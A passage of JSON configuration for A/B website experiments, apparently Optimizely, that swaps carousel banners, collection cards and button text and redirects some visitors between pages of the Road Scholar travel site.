{"id": "5751413498707968", "name": null, "actions": [{"viewId": "6127755713052672", "changes": [{"id": "DF113C29-1DEC-47C1-A7BF-EEA2382E98C8", "type": "append", "selector": "head", "value": "<style>button.btn.btn-cardinal[data-bs-target=\"#lead-modal\"] {\n  color: transparent; /* Hide original text */\n  position: relative;\n}\n\nbutton.btn.btn-cardinal[data-bs-target=\"#lead-modal\"]::after {\n  content: \"Start Your Adventure\";\n  color: white; /* or your desired color */\n  position: absolute;\n  top: 6;\n  left: 0;\n  width: 100%;\n  text-align: center;\n}</style>", "dependencies": []}]}]}], "weightDistributions": [{"entityId": "5040953480708096", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5259001991004160"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6127755713052672"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5268746298720256", "name": null, "commitId": "5200208968024064", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "6464993407795200"], "audienceName": null, "changes": null, "id": "4870305940766720", "integrationSettings": null, "variations": [{"id": "4594556960768000", "name": null, "actions": [{"viewId": "25062160307", "changes": []}]}, {"id": "5418302831329280", "name": null, "actions": [{"viewId": "25062160307", "changes": [{"css": {}, "dependencies": [], "attributes": {"href": "/collections/presidents-journeys/", "html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            President's Journeys\n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 3</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images3.cmp.optimizely.com/assets/collection-presidentsjourneys-hero.jpg/Zz1hMjBhYmFjNDE2MjYxMWYwYWQwNDdlNjk1NDA1OWViZQ==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "098A42B2-2D73-44BD-BF2F-EAE1357DBDF2", "selector": ".interest-block div:nth-of-type(3) > a"}]}]}, {"id": "5309103568846848", "name": null, "actions": [{"viewId": "25062160307", "changes": [{"css": {}, "dependencies": [], "attributes": {"html": "<div class=\"carousel-item\">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images2.cmp.optimizely.com/assets/HP-Search-Italy-Jul25.jpg/Zz0xMjcwNWU0NjRkZjMxMWYwOGVmZjRhYzM2OTJlYjE3NQ==\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\">Where Do You Want to Learn?</h2>\n<form class=\"d-none d-md-block\" action=\"/redirect/trip-search\" method=\"get\">\n<div class=\"input-group mt-5\"><input class=\"form-control\" name=\"query\" type=\"search\" placeholder=\"Search for Trips\">\n<div class=\"d-flex\"><button class=\"btn btn-danger px-5\" type=\"submit\">Search</button></div>\n</div>\n</form><form class=\"d-md-none\" style=\"position: absolute; bottom: 7rem; width: 100%;\" action=\"/redirect/trip-search\" method=\"get\"><input class=\"form-control w-100\" name=\"query\" type=\"search\" placeholder=\"Search by interest, location, or program number\"> <button class=\"btn btn-danger p-2 w-100 mt-2\" type=\"submit\">Search</button></form>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/italy/\" aria-label=\"Italy\"><em>Lake Garda, Italy</em></a></p>\n<p>&nbsp;</p>\n                    </div>\n                </div>\n                <div class=\"carousel-item active\">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images4.cmp.optimizely.com/assets/collection-africa-hero.jpg/Zz0wN2YyOGIwY2ZlZWUxMWVkOTMzMTQ2M2Q1ZDg4MWJmZg==\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\" style=\"margin: .67em 0 .5em 0!important;\">Experience the journey of a lifetime!</h2>\n\n<p><a class=\"btn btn-danger\" title=\"Celebrate With Us\" href=\"/collections/presidents-journeys/\" aria-label=\"Celebrate With Us\">Learn More</a></p>\n                      <p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/find-an-adventure/23539/President-s-Journey-by-Private-Plane-to-Africa/\" aria-label=\"Africa\"><em>Serengeti National Park, Tanzania</em></a></p>\n<p>&nbsp;</p>\n                    </div>\n                </div>\n                <div class=\"carousel-item \">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images3.cmp.optimizely.com/assets/HP_Offers_Croatia_Jul25.jpg/Zz1lZTg3NGI4MjQ3YzMxMWYwYTgyYmRhYjJlMTBmNmU5Mg==\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\"><strong>Free Air. Solo Travel. Special Offers. And More!</strong></h2>\n<p><a class=\"btn btn-danger\" href=\"/special-offers/\" aria-label=\"View Special Offers\">See Our Special Offers</a></p>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/croatia/\" aria-label=\"Dubrovnik, Croatia\"><em>Dubrovnik, Croatia</em></a></p>\n<p>&nbsp;</p>\n                    </div>\n                </div>"}, "type": "attribute", "id": "9B999632-98E6-4BAE-9EA9-11519DC3BBED", "selector": ".carousel-inner"}, {"css": {}, "dependencies": [], "attributes": {"html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            President's Journeys\n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 3</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images2.cmp.optimizely.com/assets/Collection_USA250th_Mount+Rushmore.JPG/93b3fa4029df11f097cccec2f573086b\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "ABC8999F-B255-45FC-B55F-0E3AD0CEBF95", "selector": "div:nth-of-type(3) > .idio-collection-card-link"}]}]}], "weightDistributions": [{"entityId": "5309103568846848", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5268746298720256"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["25062160307"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5376803548692480", "name": null, "commitId": "6713285702057984", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "4857747775160320", "integrationSettings": null, "variations": [{"id": "6045301786542080", "name": null, "actions": [{"viewId": "5316289338540032", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "E94BA5CB-113E-4429-9219-15AE8311BBF6", "selector": ".cr-submit"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "F4DE0AE9-A86B-4EA8-850D-3A43D0F80C01", "selector": ".sidebar > div:nth-of-type(5) a"}]}]}, {"id": "4672080399040512", "name": null, "actions": [{"viewId": "5316289338540032", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "34AB3BFD-0B07-4E64-AAF0-7B08DF742644", "selector": "div:nth-of-type(5) p:nth-of-type(1)"}]}]}], "weightDistributions": [{"entityId": "6045301786542080", "endOfRange": 5000}, {"entityId": "4672080399040512", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5376803548692480"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5316289338540032"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5425881133350912", "name": null, "commitId": "4604056052695040", "groupId": "4811939331702784", "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "4911565527318528", "integrationSettings": null, "variations": [{"id": "6574422111289344", "name": null, "actions": [{"viewId": "5160337800953856", "changes": []}]}, {"id": "5970027334074368", "name": null, "actions": [{"viewId": "5160337800953856", "changes": [{"id": "1D4C5ADB-264E-457C-85D6-D22CD5A406BC", "type": "append", "selector": "head", "value": "<style>.pps-whole-ship {\n  display: none;\n}</style>", "dependencies": []}]}]}], "weightDistributions": [{"entityId": "6574422111289344", "endOfRange": 5000}, {"entityId": "5970027334074368", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5425881133350912"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5000975321137152", "5160337800953856"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5472547190341632", "name": null, "commitId": "4738334635851776", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "6133934304526336", "integrationSettings": null, "variations": [{"id": "6743637686484992", "name": null, "actions": [{"viewId": "5008034397683712", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "1BFD4926-158D-4A0D-AFC2-B46DA236EE67", "selector": ".cr-submit"}]}]}, {"id": "5796171566809088", "name": null, "actions": [{"viewId": "5008034397683712", "changes": [{"id": "F455F6AC-623F-4D8C-AB75-1E31B2220BEE", "type": "redirect", "dependencies": [], "dest": "https://www.roadscholar.org/digitalleads/national-parks/", "preserveParameters": true, "allowAdditionalRedirect": false}]}]}], "weightDistributions": [{"entityId": "6743637686484992", "endOfRange": 5000}, {"entityId": "5796171566809088", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5472547190341632"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5008034397683712"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5492266312138752", "name": null, "commitId": "4912189543284736", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "5135736580603904"], "audienceName": null, "changes": null, "id": "5817501553000448", "integrationSettings": null, "variations": [{"id": "6176581236817920", "name": null, "actions": [{"viewId": "25062160307", "changes": []}]}, {"id": "6596161088258048", "name": null, "actions": [{"viewId": "25062160307", "changes": [{"css": {}, "dependencies": [], "attributes": {"html": "<h2 class=\"h1\">Learn on the Water With Adventures Afloat</h2>\n<p><a class=\"btn btn-danger\" title=\"Celebrate With Us\" href=\"/browse-collections/afloat/\" aria-label=\"See Our Adventures Afloat\">See Our Adventures Afloat</a></p>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/croatia/\" aria-label=\"Aegean Sea, Greece\"><em>Aegean Sea, Greece</em></a></p>\n<p>&nbsp;</p>"}, "type": "attribute", "id": "577CEC3D-630B-4032-956E-C1450B72A955", "selector": "div.active > .carousel-caption"}, {"css": {}, "dependencies": [], "attributes": {"html": "<div class=\"hero-image-carousel-block carousel slide\" data-bs-interval=\"false\" data-bs-pause=\"false\">\n    <ol class=\"carousel-item-navigator paused\">\n        <li class=\"carousel-control-play\"><span class=\"icon-uniE8B9\"></span></li>\n        <li class=\"carousel-control-pause\"><span class=\"icon-uniE8BA\"></span></li>\n            <li class=\"progress loading-bar active\" data-bs-slide-to=\"0\">\n                <div aria-label=\"Image Carousel Slide 1\" class=\"progress-bar\" role=\"progressbar\" style=\"width: 84%;\" aria-valuenow=\"0\" aria-valuemin=\"0\" aria-valuemax=\"100\"></div>\n            </li>\n            <li class=\"progress loading-bar \" data-bs-slide-to=\"1\">\n                <div aria-label=\"Image Carousel Slide 2\" class=\"progress-bar\" role=\"progressbar\" style=\"width: 0%;\" aria-valuenow=\"0\" aria-valuemin=\"0\" aria-valuemax=\"100\"></div>\n            </li>\n            <li class=\"progress loading-bar \" data-bs-slide-to=\"2\">\n                <div aria-label=\"Image Carousel Slide 3\" class=\"progress-bar\" role=\"progressbar\" style=\"width: 0%;\" aria-valuenow=\"0\" aria-valuemin=\"0\" aria-valuemax=\"100\"></div>\n            </li>\n            <li class=\"progress loading-bar \" data-bs-slide-to=\"3\">\n                <div aria-label=\"Image Carousel Slide 4\" class=\"progress-bar\" role=\"progressbar\" style=\"width: 0%;\" aria-valuenow=\"0\" aria-valuemin=\"0\" aria-valuemax=\"100\"></div>\n            </li>\n    </ol>\n    <div class=\"carousel-inner\">\n                <div class=\"carousel-item active\">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images4.cmp.optimizely.com/assets/Collection-Greece-Afloat-hero.jpg/Zz1hMzk3ZDZhNDEzZDExMWVmODg3MGM2NTQ4N2FkMmYzNw==\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\">Road Scholar Turns 50 in 2025!</h2>\n<h5>We\u2019re Celebrating Our 50th Anniversary With 50 Roads to Learning!</h5>\n<p>&nbsp;</p>\n<p><a class=\"btn btn-danger\" title=\"Celebrate With Us\" href=\"/c/50th-anniversary/\" aria-label=\"50 Roads To Learning!\">Celebrate With Us</a></p>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/croatia/\" aria-label=\"Croatia\"><em>Croatia</em></a></p>\n<p>&nbsp;</p>\n                    </div>\n                </div>\n                <div class=\"carousel-item \">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images1.cmp.optimizely.com/assets/HP-Search-Quebec-Mar25.jpg/Zz1lYThmMTM2Y2VlMjYxMWVmOTkwY2RhZDAzYzMzZDRjYw==\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\">Where Do You Want to Learn?</h2>\n<form class=\"d-none d-md-block\" action=\"/redirect/trip-search\" method=\"get\">\n<div class=\"input-group mt-5\"><input class=\"form-control\" name=\"query\" type=\"search\" placeholder=\"Search for Trips\">\n<div class=\"d-flex\"><button class=\"btn btn-danger px-5\" type=\"submit\">Search</button></div>\n</div>\n</form><form class=\"d-md-none\" style=\"position: absolute; bottom: 7rem; width: 100%;\" action=\"/redirect/trip-search\" method=\"get\"><input class=\"form-control w-100\" name=\"query\" type=\"search\" placeholder=\"Search by interest, location, or program number\"> <button class=\"btn btn-danger p-2 w-100 mt-2\" type=\"submit\">Search</button></form>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/canada/quebec/\" aria-label=\"Qu\u00e9bec City, Canada\"><em>Qu\u00e9bec City, Canada</em></a></p>\n<p>&nbsp;</p>\n<p>&nbsp;</p>\n<p>&nbsp;</p>\n                    </div>\n                </div>\n                <div class=\"carousel-item \">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images4.cmp.optimizely.com/assets/HP-Offers-HaLongBay-Mar25.jpg/Zz1lYTkxZjE1NGVlMjYxMWVmYTI4ZGYyYjkxMzczZWVmMw==\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\"><strong>Free Air. Solo Travel. Special Offers. And More!</strong></h2>\n<p><a class=\"btn btn-danger\" href=\"/special-offers/\" aria-label=\"View Special Offers\">See Our Special Offers</a></p>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/vietnam/\" aria-label=\"H\u1ea1 Long Bay, Vietnam\"><em>H\u1ea1 Long Bay, Vietnam</em></a></p>\n                    </div>\n                </div>\n                <div class=\"carousel-item \">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images1.cmp.optimizely.com/assets/Blog-pear-illustration-main.png/b16d9c96b3ea11efa8f21a6c2af46147\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\">Nominate an Outstanding Retiring Teacher!</h2>\n<h5>Honor a lifetime of impact by nominating an exceptional educator for Road Scholar\u2019s first-ever Educator Legacy Award!</h5>\n<p>&nbsp;</p>\n<p><a class=\"btn btn-danger\" title=\"Learn More\" href=\"/c/educator-legacy-award/\" aria-label=\"Learn More\">Learn More</a></p>\n                    </div>\n                </div>\n    </div>\n    <button class=\"carousel-control-prev\" role=\"button\">\n        <span class=\"icon-uniE8D9\" aria-hidden=\"true\"></span>\n        <span class=\"sr-only\">Previous</span>\n    </button>\n    <button class=\"carousel-control-next\" role=\"button\">\n        <span class=\"icon-uniE820\" aria-hidden=\"true\"></span>\n        <span class=\"sr-only\">Next</span>\n    </button>\n</div>"}, "type": "attribute", "id": "01B431A7-45B3-418F-A57E-EB3CF61AB2C1", "selector": ".component-home-page-content-area > div:nth-of-type(1)"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "D46202DC-6106-4292-81AC-8143F6B6CC19", "selector": "div.active a.btn-danger"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "78DE282D-2A8A-4407-9519-D00DC4BDB8C8", "selector": ".interest-block"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "4E78FBF7-74EC-4249-AE76-88DFFDB178E0", "selector": "ol"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "720CBFFC-1527-40A2-A634-4A674D45636C", "selector": ".carousel-control-prev > .icon-uniE8D9"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "36232D58-1A75-4F10-8AE1-7E1BA687B010", "selector": ".icon-uniE820"}, {"css": {}, "dependencies": [], "attributes": {"html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            Adventures Afloat\n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 64</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images4.cmp.optimizely.com/assets/collections-afloat-hoz.jpg/Zz04YjY1MzVmZWZlZjExMWVkYjczYjcyMDU5YmYxMDJjYg==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>", "href": "https://www.roadscholar.org/afloat"}, "type": "attribute", "id": "6495947C-C824-4285-BFCB-FCC4C05489EB", "selector": ".idio-collection-card-grid > div:nth-of-type(1) > a"}, {"css": {}, "dependencies": [], "attributes": {"href": "https://www.roadscholar.org/collections/exclusive-afloat/", "html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            Road Scholar Exclusive Voyages \n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 38</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images2.cmp.optimizely.com/assets/collections-afloat-exclusive-hero.jpg/Zz03ZjQ2MDY0YWZlZjExMWVkYjgxZDMyYmE4ODE3NjVkMQ==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "FD195ED2-85A6-422A-B5E3-ECBBD3C45E85", "selector": ".interest-block div:nth-of-type(2) > a"}, {"css": {}, "dependencies": [], "attributes": {"href": "https://www.roadscholar.org/collections/riverboat/", "html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            Educational River Cruises\n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 14</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images4.cmp.optimizely.com/assets/afloat-riverboat-europe-hoz.jpg/Zz1hNTc1YTRlNmZlZWQxMWVkYWRhODM2ZGFiNzJkY2I5Nw==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "AA782B77-6ABC-4661-8875-18B8E6CA98CF", "selector": ".interest-block div:nth-of-type(3) > a"}, {"css": {}, "dependencies": [], "attributes": {"href": "https://www.roadscholar.org/collections/floating-campus/", "html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\nOur Floating Campus        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 8</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images1.cmp.optimizely.com/assets/collection-floatingcampus-hoz.jpg/Zz1jMTU0M2RhMmZlZWUxMWVkOTY2NDNhMTNjYTk4OGY0OA==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "F1FF431C-1C87-4F16-8916-0DECC5C13E45", "selector": ".interest-block div:nth-of-type(4) > a"}, {"css": {}, "dependencies": [], "attributes": {"html": "&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/greece/\" aria-label=\"Aegean Sea, Greece\" data-optly-577cec3d-630b-4032-956e-c1450b72a955=\"\"><em data-optly-577cec3d-630b-4032-956e-c1450b72a955=\"\">Aegean Sea, Greece</em></a>"}, "type": "attribute", "id": "8BDE0997-280C-437C-AA81-D00F329730C6", "selector": "div.active .icon-uniE7BB"}]}]}], "weightDistributions": [{"entityId": "6176581236817920", "endOfRange": 5000}, {"entityId": "6596161088258048", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5492266312138752"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["25062160307"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5582873982402560", "name": null, "commitId": "6553001700098048", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "4562527191826432", "integrationSettings": null, "variations": [{"id": "6708773889245184", "name": null, "actions": [{"viewId": "6374614528425984", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "15081889-01E7-4927-AADC-1F71120DD2C0", "selector": ".component-searchResults"}]}]}, {"id": "6093139551715328", "name": null, "actions": [{"viewId": "6374614528425984", "changes": [{"id": "EE9F1923-0423-4FC8-9143-2F857123D949", "type": "redirect", "dependencies": [], "dest": "https://www.roadscholar.org/collections/solo-travel/D/", "preserveParameters": true, "allowAdditionalRedirect": false}]}]}, {"id": "6167910704480256", "name": null, "actions": [{"viewId": "6374614528425984", "changes": [{"id": "3E4F37F5-78C7-4B81-8A4F-802B44612C07", "type": "redirect", "dependencies": [], "dest": "https://www.roadscholar.org/collections/solo-travel/R/", "preserveParameters": true, "allowAdditionalRedirect": false}]}]}], "weightDistributions": [{"entityId": "6708773889245184", "endOfRange": 3333}, {"entityId": "6093139551715328", "endOfRange": 6666}, {"entityId": "6167910704480256", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5582873982402560"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6374614528425984"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5688231711211520", "name": null, "commitId": "5125466844037120", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "5565658713292800", "integrationSettings": null, "variations": [{"id": "4683760914923520", "name": null, "actions": [{"viewId": "6130581398880256", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "A1625E38-6DAB-4D84-9257-A7BA0BE90701", "selector": ".cr-submit"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "A2A853E7-C5A7-4ACE-AB91-A4F7556A6611", "selector": "div:nth-of-type(5) a"}]}]}, {"id": "4603128289427456", "name": null, "actions": [{"viewId": "6130581398880256", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "D838682E-5C96-485D-88B2-875924414575", "selector": ".sidebar > div:nth-of-type(5) p:nth-of-type(1)"}]}]}], "weightDistributions": [{"entityId": "4683760914923520", "endOfRange": 5000}, {"entityId": "4603128289427456", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5688231711211520"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6130581398880256"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "6183006507892736", "name": null, "commitId": "4987475551059968", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "5620056554471424", "integrationSettings": null, "variations": [{"id": "6312429693435904", "name": null, "actions": [{"viewId": "5466973971152896", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "CABEDB1C-518F-49A8-8346-1C164A9A9C00", "selector": ".cr-submit"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "E029DAFF-93A4-4F7E-977D-D7F9EF7FA36D", "selector": "div:nth-of-type(5) a"}]}]}, {"id": "5295258443972608", "name": null, "actions": [{"viewId": "5466973971152896", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "70FEB028-AA8F-422D-8437-4721738B5798", "selector": ".sidebar > div:nth-of-type(5) p:nth-of-type(1)"}]}]}], "weightDistributions": [{"entityId": "6312429693435904", "endOfRange": 5000}, {"entityId": "5295258443972608", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6183006507892736"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5466973971152896"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "6465778363400192", "name": null, "commitId": "6257290785849344", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "5203263801262080", "integrationSettings": null, "variations": [{"id": "5296309972762624", "name": null, "actions": []}, {"id": "5009400956452864", "name": null, "actions": [{"viewId": "5308416546045952", "changes": [{"id": "00AAB2EC-4A2A-42E7-AC17-5ED824548378", "type": "redirect", "dependencies": [], "dest": "https://www.roadscholar.org/collections/australia/1/", "preserveParameters": true, "allowAdditionalRedirect": false}]}]}, {"id": "4526884365533184", "name": null, "actions": [{"viewId": "5308416546045952", "changes": [{"id": "CC596B47-4BDF-47FE-9A1B-6146A084DF5E", "type": "redirect", "dependencies": [], "dest": "https://www.roadscholar.org/collections/australia/2/", "preserveParameters": true, "allowAdditionalRedirect": false}]}]}], "weightDistributions": [{"entityId": "5296309972762624", "endOfRange": 3333}, {"entityId": "5009400956452864", "endOfRange": 6666}, {"entityId": "4526884365533184", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6465778363400192"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5308416546045952"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "6601301509799936", "name": null, "commitId": "5936821884944384", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "6156909711982592", "integrationSettings": null, "variations": [{"id": "5897614068023296", "name": null, "actions": []}, {"id": "4560453725061120", "name": null, "actions": [{"viewId": "5944109639139328", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "FF2F0406-F160-495D-8482-01C79FA43657", "selector": ".info .info"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "D551ACA6-8FE4-4C18-8E75-D1129053D753", "selector": ".content-container"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "0737F6BA-7BCA-4618-B27B-69330F40E810", "selector": ".peyton > header"}]}]}], "weightDistributions": [{"entityId": "4560453725061120", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6601301509799936"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5944109639139328"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "6645154098970624", "name": null, "commitId": "5468145775804416", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "5905109574483968", "integrationSettings": null, "variations": [{"id": "4805136690708480", "name": null, "actions": [{"viewId": "6184844686786560", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "82D6BC37-BB93-456D-8F01-FF2A183B006E", "selector": ".cr-submit"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", 